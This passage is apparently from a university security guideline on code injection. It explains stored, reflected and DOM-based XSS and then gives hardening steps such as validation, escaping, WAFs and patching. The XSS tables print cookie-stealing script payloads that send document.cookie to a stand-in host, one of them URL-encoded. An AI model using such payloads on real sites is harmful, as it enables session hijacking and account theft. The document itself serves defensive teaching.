**Stored XSS (Persistent)** – Stored XSS attacks means that the injected malicious code is permanently stored on a target server such as a bulletin board, a visitor log, or a comment field. When interacting with the target server, an end-user inadvertently retrieves and executes the malicious code from the server.

| Scenario                 | If an attacker were to post a message containing a specially crafted JavaScript, a user<br>reading this message could have their cookies and their account compromised.     |
|--------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Malicious</b><br>Code | $<$ SCRIPT $>$<br>document.location="http://attackerhost.example/cgi-<br>bin/cookiesteal.cgi?'+ <b>document.cookie</b><br>$\langle$ SCRIPT $>$                              |
| Result                   | The cookie of the end-user would be hijacked by the hacker. Due to the fact that the<br>attack payload is stored on the server side, this form of xss attack is persistent. |

**Reflected XSS (Non-Persistent)** – Reflected XSS attacks are those where the injected code is sent to a vulnerable web server that directs the cross-site attack back to the user's browser. This type of attacks aims to trick the users by clicking on a malicious link or submitting a specially crafted form. The user's browser then executes the malicious code, assuming it comes from a trusted server.

| Scenario                              | Sample URL example:<br>.http://portal.example/index.php?sessionid=12312312&username=Joe.<br>If an attacker were to modify the username field in the URL, inserting a cookie-stealing<br>JavaScript, it would possible to gain control of the user's account if they managed to get<br>the victim to visit their URL.                                                                                                |
|---------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Malicious</b><br>Code<br>(Encoded) | http://portal.example/index.php?sessionid=12312312&<br>username=%3C%73%63%72%69%70%74%3E%64%6F%63%75%6D%65<br>%6E%74%2E%6C%6F%63%61%74%69%6F%6E%3D%27%68%74%74%70<br>%3A%2F%2F%61%74%74%61%63%6B%65%72%68%6F%73%74%2E%65<br>%78%61%6D%70%6C%65%2F%63%67%69%2D%62%69%6E%2F%63%6F<br>%6F%6B%69%65%73%74%65%61%6C%2E%63%67%69%3F%27%2B%64<br>%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%3C%2F%73<br>%63%72%69%70%74%3E |
| <b>Malicious</b><br>Code<br>(Decoded) | http://portal.example/index.php?sessionid=12312312&<br>username= <script>document.location='http://attackerhost.example/cgi-<br>bin/cookiesteal.cgi?'+<b>document.cookie</b></script>                                                                                                                                                                                                                               |
| Result                                | The cookie of the end-user would be stolen by the hacker.                                                                                                                                                                                                                                                                                                                                                           |

Reference: .http://projects.webappsec.org/Cross-Site+Scripting. .http://www.owasp.org/index.php/Cross-site\_Scripting\_(XSS). http://www.testingsecurity.com/how-to-test/injection-vulnerabilities/XSS-Injection# **III. Exploitation on Code Injection (cont'd)**

# **4 Cross-site Scripting ("XSS") (cont'd)**

.

**DOM (Document Object Model) Based XSS** – Unlike the previous two, DOM based XSS does not require the web server to receive the malicious XSS payload. Instead, in a DOM-based XSS, the attack payload is embedded in the DOM object in the victim's browser used by the original client side script, so that the client side code runs in an "unexpected" manner. That is, the page itself (HTTP response) does not change, but the client side code contained in the page executes differently due to the malicious modifications that have occurred in the local DOM environment. This attack is usually achieved by sending malicious URL to the users.

| <b>Scenario</b>             | Consider an HTML page use JavaScript code that embeds the location/URL of the page<br>into the page                                                                                                                                                |
|-----------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| HTML<br>Code                | $<$ HTML $>$<br><title>Welcome!</title><br>Hi<br>$<$ SCRIPT $>$<br>var pos=document.URL.indexOf("name=")+5;<br>document.write(document.URL.substring(pos,document.URL.length));<br>$\langle$ SCRIPT $\rangle$<br>Welcome to our system<br>$\ldots$ |
| <b>Normal</b><br><b>URL</b> | http://www.vulnerable.site/welcome.html?name=Joe                                                                                                                                                                                                   |
| <b>Malicious</b><br>URL     | http://www.vulnerable.site/welcome.html?name=<br><script>alert(<b>document.cookie</b>)</script>                                                                                                                                                    |
| Result                      | The malicious JavaScript payload is embedded into the page at runtime.                                                                                                                                                                             |

The above techniques may allow an attacker to hijack private data like cookies or other session information, redirect the victim to web content controlled by the attacker, or perform other malicious operations on the user's machine under the banner of the vulnerable site.

# **IV. Hardening Steps to Mitigate Code Injection**

Code injection attacks pose massive threats to the IT environment within universities. They could allow hackers to compromise universities' network, access and destroy their data, and take control of the information systems. As such, appropriate hardening steps should be in place to guard against these attacks. This can be achieved through development phase and environment configuration. Here are the guidelines:

#### **1 Input Validation and Sanitisation**

Injection attacks are performed by including special characters in the parameters sent from the client to the server. The most effective mitigation mechanism is to assume all user inputs are potentially malicious and perform data validation and sanitisation for all user-submitted input content before sending the queries to the server for execution. Here are some common good practices:

#### **Validation Techniques**

- Identify allowable characters and white-list only valid characters;
- Allow well-defined set of safe values via regular expression (e.g. [A-Z a-z 0- 9]); and
- Limit the length of each entry

#### **Sanitisation Techniques**

- Analyse the user-supplied data looking for certain known patterns attacks, aided by different programming techniques, like regular expressions and MySQL's mysql\_real\_escape\_string() function; and
- Modify the received user input to adapt it into a harmless one which would reduce the false positive cases

Although validation may take place on the client side, hackers can modify or get around this, so it is essential that you also validate all data on the server side as well.

#### **2 Appropriate / Least User Privileges**

Web applications should never connect to your database using an account with admin-level privileges (e.g. "root" account). All application processes should be executed with the minimal privileges required. In addition, processes must release privileges as soon as they no longer require them. Best practice is to create an isolated account specifically for each application and deny access to all objects that are unnecessary to be used by the applications.

#### **3 Error Messages Handling**

Hackers can learn a great deal about the system architecture from error messages, detailed error information can be used to refine the original attack and increase the chances of success for hacking. Therefore, it should ensure that they display as little information as possible. Besides, it is better to use the generic error messages on the local machine while ensuring that an external hacker gets nothing more than the fact that his/her actions resulted in an unhandled error.

Reference:<br>http://www.darkreading.com/database\_security/security/app-security/showArticle.jhtml?articleID=227300073. http://www.enterprisenetworkingplanet.com/netsecur/article.php/3866756/10-Ways-to-Prevent-or-Mitigate-SQL Injection-Attacks.htm http://www.helish/sguide\_faq/sguide/sql\_injection\_en.pdf

# **IV. Hardening Steps to Mitigate Code Injection (cont'd)**

## **4 Escaping**

Escaping is a technique used to ensure that characters are treated as data, not as characters that are relevant to the interpreter's parser. It is the primary means to make sure that untrusted data cannot be used to convey an injection attack.

For dynamically-generated query strings or commands, it should properly quote arguments and escape any special characters within those arguments. The most conservative approach is to escape or filter all characters that do not pass an extremely strict white-list (such as everything that is not alphanumeric or white space).

# **5 Source Code Review / Scanning**

To guard against the injection flaws, code writers should refer to their internal coding guideline or OWASP injection prevention cheat sheet during the development phase. In addition, code writers or reviewers can utilise source code scanning tools to review and look for injection flaws and then fix the vulnerabilities. Some useful scanning tools can be in marketplace included: UrlScan, WebInspect, Scrawlr, W3AF, LDAP Injector and JBroFuzz.

## **6 Web Application Firewall ("WAF")**

A Web Application Firewall ("WAF") is an intermediary device that sits between a web-client and a web server. The WAF analyzes OSI Layer-7 messages (i.e. application layer) for violations in the pre-configured security policy. WAF applies a set of rules to the communication within the HTTP/HTTPS/SOAP/XML-RPC/Web Service layers and help to filter out malicious data and requests. In general, these rules cover common attacks such as cross-site Scripting ("XSS"), SQL Injection or session hijacking. In addition, WAF is particularly useful when using third party developed web applications as the modification of the application source code is not required.

#### **7 Environment Patching and Hardening**

The risks associated with code injections are escalated when the databases or operating system tied to the Web applications under attack are weak due to poor patching and configuration. In addition, the system administrator should be responsible for hardening the underlying database and the operating system by disabling unnecessary services and functionality.